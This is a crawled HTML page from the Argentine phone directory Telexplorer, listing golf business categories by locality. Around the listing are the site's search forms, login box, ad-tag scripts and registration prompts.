

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.telexplorer.com.ar/?zone=guia-comercial-f&rubro=Golf
body_size: 14552
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <head>
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="description" content="Guia Telefonica Argentina, Chile, España - Busqueda por Direccion, Nombre y Numero Telefonico"/>
		<meta NAME="keywords" CONTENT="Guia Telefonica,Telefonos,telefónico,Busqueda,telefono,numeros,telefono,DDI,DDN,directorio,argentina,rubros,clasificados,personas"/>

				<meta name="author" content="Telexplorer" />
		<meta name="copyright" content="Telexplorer" />
		<meta name="company" content="Telexplorer" />
		<meta name="Revisit" content="5" />
		<meta name="REVISIT-AFTER" content="5" />
		<meta name="DC.Language" scheme="RFC1766" content="Spanish" />
		<meta name="Content-Language" content="ES" />
		<meta name="geo.region" content="AR-C" />
		<meta name="robots" content="all" />

    <!-- FAVICON -->
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    
    <!-- JAVASCRIPT -->

    <script src="js/js_telexplorer.js" type="text/javascript"></script>

	
	
        <link rel="stylesheet" href="css/general.css?rnd=123" type="text/css" />
        <!--[if IE 7]>
        <link rel="stylesheet" href="css/general_ie7.css" type="text/css" />
        <![endif]-->
        <link rel="shortcut icon" href="#" />
		


    <script type="text/javascript" src="js/jquery.min.js"></script>
	<script src="js/jquery.modal.js" type="text/javascript" charset="utf-8"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.modal.css">	
	<link rel="stylesheet" type="text/css" href="css/tooltip.css">	
      
    <link rel="stylesheet" type="text/css" href="/css/alertify.css" />
	<link rel="stylesheet" type="text/css" href="/css/alertify.bootstrap.css" /> 
	<script type="text/javascript" src="/js/alertify.min.js"></script>	
    <script type="text/javascript" src="js/script.js"></script>

				
		<title>Busqueda de Golf</title>		
    </head>
    <body class="">
		


<script language="JavaScript">
   <!-- hide
   function agenda()
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/dologin.asp?loginmethod=3&uid=&authid=&auth2=504E53534E535153574150515B54585B545141312C"
 }
   // -->
   </script> 

      

	   <div id="header">
            <div class="container">
                <a href="/" class="logo"><img src="img/logo.png" alt=""/></a>
                <div class="headerNavigation">
                    <a href="http://www.telexplorer.cl" class="country chile">Chile</a>
                    <a href="http://www.telexplorer.com.es" class="country espana">España</a>
                    <a href="http://www.telexplorer.com.py" class="country paraguay">Paraguay</a>
                    <a href="http://uy.telexplorer.com" class="country uruguay">Uruguay</a>
                    <a href="http://www.phonebookoftheworld.com" class="country other">Otros Paises</a>
					<a href="http://www.facebook.com/telexplorer" target="_blank" class="facebook"></a>
                    <div class="clear"></div>

                    <a href="#" class="tab iconSearch showSearchTrigger">BÚSQUEDA</a>
                    <a href="#" class="tab iconAgenda" onclick="agenda()">AGENDA</a>
                </div>
                <div class="headerAuth">
				
				
								
                    <form action="#" method="post">
                        <fieldset>
								
                            <div class="input">
                                <input type="password" name="Log_pass" id="pass2" onfocus="if(this.value == 'pass') { this.value = ''; }" value="pass" tabindex="2"/>
                                <div class="clear"></div>
                            </div>
                            <div class="input">
                                <input type="text" name="Log_name" id="email" onfocus="if(this.value == 'Email') { this.value = ''; }" value="Email" tabindex="1"/>
                                <div class="clear"></div>
                            </div>
                            <div class="clear"></div>		
							<input type="submit" name="form_sent" value="ENTRAR" tabindex="3"/>

						  
							<a class="authLink" href="./?zone=signup">registrate</a>
							<a class="authLink" href="http://secure.telexplorer.com/membership/accounts/olvide_password.asp?site=AR">olvidé mi contraseña</a>
						  
					</fieldset>	 
					<input type="hidden" name="Login_h" id="Login_h" value="Y"/>	

						<input TYPE="hidden" name="nombre" value="">
						<input TYPE="hidden" name="provincia" value="">
						<input TYPE="hidden" name="provlocadd" value="">
						<input TYPE="hidden" name="area" value="">
						<input TYPE="hidden" name="telefono" value="">
						<input TYPE="hidden" name="calle" value="">
						<input TYPE="hidden" name="puerta" value="">
						<input TYPE="hidden" name="puertaf" value="">
						<input TYPE="hidden" name="puertat" value="">
						<input type="hidden" name="pagina" value="">
						<input type="hidden" name="c_pag" value="">
						<input type="hidden" name="Zone" value="guia-comercial-f">
						<input type="hidden" name="AuthId" value="504E53534E535153574150515B54585B545141312C">
						<input type="hidden" name="res" value="">					
					
					
					</form>
						
							
                </div>
            </div>
        </div>

        <div id="content">
            <div id="pullSearch">
					     


<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script src="js/jquery.easy-autocomplete.js"></script>
<link rel="stylesheet" href="css/easy-autocomplete.min.css"> 
<!-- Additional CSS Themes file - not required-->
<link rel="stylesheet" href="css/easy-autocomplete.themes.min.css"> 




<script language="javascript">




function checkadd(){

var puertaf = $("#alturaf").val();
var puertat = $("#alturat").val();


//alert(puertaf);
//alert(puertat);

//alert($.isNumeric(puertaf));
//alert(($.isNumeric(puertaf))&&($.isNumeric(puertat)));


if (!$.isNumeric(puertat)&&$.isNumeric(puertaf)){$("#alturat").val(puertaf);puertat = $("#alturat").val();}

if (($.isNumeric(puertaf))&&($.isNumeric(puertat))&&puertaf>0&&puertat>0){

puertaf = parseInt(puertaf,10);
puertat = parseInt(puertat,10);

}
else
{
alert('Debes ingresar la altura');
return false;
}



 


if (puertaf==puertat)
{
 document.getElementById('form_res3b').submit(); 
}
else{

$("#ex1").modal('open');
return false;
}




}


function go_telexp()
{
$("#ex5").modal('open');
return false;
	 
}

function go_map()
{
$("#ex6").modal('open');
return false;
	 
}

</script>




			<div id="homeMain">
			
            <div style="float:left;">
			<div style="float:left;">
			
				
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [300, 250], 'div-gpt-ad-
1547044878183-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547044878183-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547044878183-0'); });
</script>
</div>

			
			</div>
			</div>

		   
                <div class="homeMainRight">
                    <div class="tabsList">
                        <a href="#" class="tabItem iconSearch active" rel="1">Buscador</a>
                        <a href="https:\\www.telexplorer.com.ar\telexp.asp?t=1" class="tabItem iconBulb disbld" rel="2">Buscador Avanzado</a>
                        <!--<div class="sxbutton"><a href="#" class="newBusiness"><span>Agregar comercio</span></a></div>-->
						<div class="buttonclose"><a href="#" class="canceller"></a></div>
                        <div class="clear"></div>
                    </div>
                    <div class="tabsContents">
                        <div class="tabContent rel1" id="tabSearchNormal" style="display: block;">
                            <div class="searchGroup customTabContainer">
                                <div class="title">
                                    B&uacute;squeda Residencial
                                </div>
                                <div class="tabHeaders">
									<a href="https:\\www.telexplorer.com.ar\telexp.asp?t=2"  style="color:#FF0000;" class="disbld" rel="4">MAPA</a>                                
                                    <a href="#" rel="1">Direcci&oacute;n</a>
                                    <a href="#" rel="2">Tel</a>
                                    <a href="#" class="active" rel="3">Nombre</a>
                                    <div class="clear"></div>
                                </div>
                                  <div class="tabsBox tabRel1" style="display:none;height: auto;">
                                    <div class="boxl">&nbsp;</div>
								<div class="boxc">
                                    <form method="post" action="/cerrajerias" id="form_res3" name="form_res" onsubmit="return senddir(1)" class="searchSmallForm">
                                     <fieldset>
											
                                    <div class="row" id="add1" style="display:block;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
                                                <div class="row">
                                                    <div class="l">
                                                        <label>CALLE</label>
                                                        <input type="text" id="calle2" name="calle" maxLength="30" class="in big w180" />
                                                    </div>
                                                    <div class="r">
                                                        <label>ALTURA</label>
                                                        <input type="text" id="altura" name="puerta" maxLength="6" class="in big w70" />
                                                    </div>
                                                </div>
                                                <div style="height:45px;"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													<select id="provincia2" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_3" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc">
											<input type="hidden" name="res" value="0">
                                        
                                    </div>
										</fieldset>
										</form>
                                   
                                        
										
										
										<form method="post" action="/?zone=dc2" id="form_res3b" name="form_res" onsubmit="return senddir(2)" class="searchSmallForm">
                                            <fieldset>

                                    <div class="row" id="add2" style="display:none;top:-130px;position:relative;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
												<div id="loc_select">
												 <div class="l">
                                                        <label>LOCALIDAD</label>
														<input  id="provloc" name="provloc"  maxLength="30" class="form-control" style="width:260px;" onclick="this.value='';" placeholder="Localidad" />				
                                                    </div>											
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlocalidades.asp?lc=" + phrase + "&format=json";
																			},

																			getValue: "name",	
																																					
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#provloc").easyAutocomplete(options);

																	</script>
																	
														</div>
														
														<div style="display:none;" id="loc_selected">
														<div class="l">
														<span id="loc_select_sp"></span>
														</div>
														</div>
																	
													<div id="callediv" style="display:none">				
                                                    <div class="l">
                                                        <input type="text" id="calle" name="calle" placeholder="Calle" onclick="this.value='';" style="width:260px;" maxLength="30" class="in big w180" />
                                                    </div>
													</div>
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlcalles.asp?ca=" + phrase + "&lc=" + $("#provlocadd").val();
																			},

																			getValue: "name",	
																			
																				template: {
																					type: "description",
																					fields: {
																						description: "alturas"
																					}
																				},
																			
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#calle").easyAutocomplete(options);

																	</script>
																	
																	
													
													
                                                
												
												<div id="puerta" style="display:none">		
                                                <div class="clear"></div>
                                                <div class="row">
                                                    <div class="l">
                                                         <input type="text" id="alturaf" name="puertaf" onclick="this.value='';" placeholder="Altura Desde" onkeyup="$('#alturat').val(this.value);" maxLength="6" class="in big w70" />
                                                    </div>
                                                    <div class="l">
                                                        <input type="text" id="alturat" name="puertat" onclick="this.value='';" placeholder="Altura Hasta" maxLength="6" class="in big w70" />
                                                    </div>
												</div>	
	
                                                    <div class="r"><input type="button" class="submitsearch" id="boton_buscar_3" value="BUSCAR" name="Submit" onclick="checkadd()" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc2">
											<input type="hidden" name="res" value="0">
											<input type="hidden" name="provlocadd" id="provlocadd">
                                        
										
									</div>
									
									</fieldset>
									</form>	
										
								</div>					
                                    
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                            </div>
								

                                <div class="tabsBox tabRel2" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/cerrajerias" method="post" id="form_res2" name="form_res" onsubmit="return sendtel()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <div class="l">
                                                        <label>Area</label>
                                                        <input type="text" id="area" name="area" maxLength="5" class="in big w100" />
                                                    </div>
                                                    <div class="r">
                                                        <label>Teléfono</label>
                                                        <input type="text" id="tel" name="telefono" maxLength="9" class="in big w150"/>
                                                    </div>
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="r"><input type="submit" id="boton_buscar_2" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="phoasp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel3" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/cerrajerias" method="post" id="form_res1" name="form_res" style="display: block;" onsubmit="return sendnom()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <label>NOMBRE</label>
                                                    <input type="text" class="in big"  id="nombre" name="nombre" maxLength="50"/>
                                                </div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia1" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>                                                      
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_1" value="BUSCAR" name="Submit"/></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="namwp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>
                            <div class="searchGroup customTabContainer comercial">
                                <div class="title">B&uacute;squeda Comercial</div>
                                <div class="tabHeaders">
                                    <a href="#" rel="1">Nombre Comercio</a>
                                    <a href="#" class="active" rel="2">Rubro</a>
                                    <div class="clear"></div>
                                </div>
                                <div class="tabsBox tabRel1" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(1)" action="./default.asp?zone=ypresNOB" method="post" id="form_com" name="form_com">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="#">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia3" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel2" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(2)" action="./default.asp?zone=ypresNOB" method="post" id="form_com_2" name="form_com_2">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="./?zone=guia-comercial-rubro">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial-lc">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
             
													  <select id="provincia4" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>		
						
							
					

							

					
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:217px;left:-40px;z-index:-1'>
		
							
													


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>






							</div>
							

													
                        
						
						</div>
                        <div class="tabContent rel2" style="display: none;">
                            <p class="searchKeywordsExample">
                                ingresa un apellido, nombre, dirección, teléfono, etc.
                            </p>
                            <form name="f1" action="http://buscador.telexplorer.com/ans.asp" method="post" class="searchBox1">
                                <fieldset>
                                    <input name="q" type="text" id="q" style="font-family: Arial; font-size:18px;height:22px;width:500px;border:0px;background-color:#FFFFFF;" onFocus="disableit();" size="100" maxlength= "100" />
                                    <input name="form_sent" type="submit" value="BUSCAR" onclick="searchit();"/>
                                    <div class="clear"></div>
                                </fieldset>
                            </form>
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:110px;left:-40px;z-index:-1'>
							<!-- BEGIN JS TAG - CB1029_telexplorer.com.ar - CPM BASE - DO NOT MODIFY -->
							
								

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>


							</div>

																		
                        </div>
                    </div>
                </div>
            </div>
			
			

            </div>
			
            <div class="contentContainer">
                <div>
                    <h1 class="iconTitle">
                        Categorías correspondientes</strong>
                    </h1>
                    <div class="searchFiltersContainer">
                            <div class="searchFilters">
                                <span class="sfitlr_topic"><strong>Busqueda de Golf</strong></span>
                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>
                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>

                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>
                            </div>
                        </div>
                    <div class="tags">
                        <ul>
						
						
		  
		  	
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Berazategui">
            Golf En Berazategui</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Bialet-masse">
            Golf En Bialet masse</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Cordoba">
            Golf En Cordoba</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Lujan">
            Golf En Lujan</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Martinez">
            Golf En Martinez</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Pablo-nogues">
            Golf En Pablo nogues</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Recoleta">
            Golf En Recoleta</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Retiro">
            Golf En Retiro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Rosario">
            Golf En Rosario</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-San-cristobal">
            Golf En San cristobal</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-San-miguel-de-tucuman">
            Golf En San miguel de tucuman</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-San-nicolas">
            Golf En San nicolas</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Vicente-lopez">
            Golf En Vicente lopez</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Villa-crespo">
            Golf En Villa crespo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Villa-general-belgrano">
            Golf En Villa general belgrano</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Golf-EN-Yerba-buena">
            Golf En Yerba buena</a></li>
 


		
		
						
						
						
				
                        </ul>
                        <br class="clear"/>
                    </div>
                </div>
                <br/>
                <div class="clear"></div>
				
				<div id="paginas_resultados">
				<div id="pagination" class="pagination">

                            </tr>
                        </table>
                </div><!-- fin paginas_resultados -->  
				</div>
				
				
            </div>
            <div class="clear"></div>
        </div>
		        <div id="footer">
            <div class="container">
                Copyright &copy; 2004-2026 TeleXplorer.com
                <a href="./?zone=faq" class="bar">FAQ</a>
                <a href="./?zone=help" class="bar">Ayuda</a>
                <a href="./?zone=faq" class="">Contacto</a>
				<div style="position:relative;left:-150px;top:-27px;"><a href="http://www.jus.gov.ar/datospersonales/" target="_blank" id="datos_personales_link"><img src="images/ddplogo2.gif" width="110" border="0" alt="Registro Nacional de Bases de Datos" /></a></div>
	
			</div>
    	</div>
		
		
   <div id="ex1" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>

   <div id="ex2" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>

   <div id="ex3" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>
  

   <div id="ex4" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, Debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>


   <div id="ex5" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

   <div id="ex6" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar/v1/selmapa.asp"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

  
